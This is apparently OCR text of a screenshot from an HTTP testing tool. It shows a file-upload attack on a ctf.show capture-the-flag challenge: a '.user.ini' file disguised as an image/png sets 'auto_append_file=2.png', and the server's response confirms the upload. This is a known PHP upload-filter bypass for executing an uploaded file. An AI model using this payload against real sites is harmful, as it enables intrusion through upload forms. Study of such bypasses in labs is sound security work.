 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 4562b869-00a4-43d9-b6ab-e7a439f85bb3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------362086876726278177122778087666
9 Content-Length auto : 243
10 Origin: https://4562b869-00a4-43d9-b6ab-e7a439f85bb3.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://4562b869-00a4-43d9-b6ab-e7a439f85bb3.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------362086876726278177122778087666
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 auto_append_file=2.png
22 -----------------------------362086876726278177122778087666--
23
Responses https 36bytes / 41ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 01:35:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.user.ini"}
15
远端地址:124.223.158.81:443; 响
应时间:41ms; 总耗时:121ms; URL:
https://4562b869-00a4-43d9-b6
a...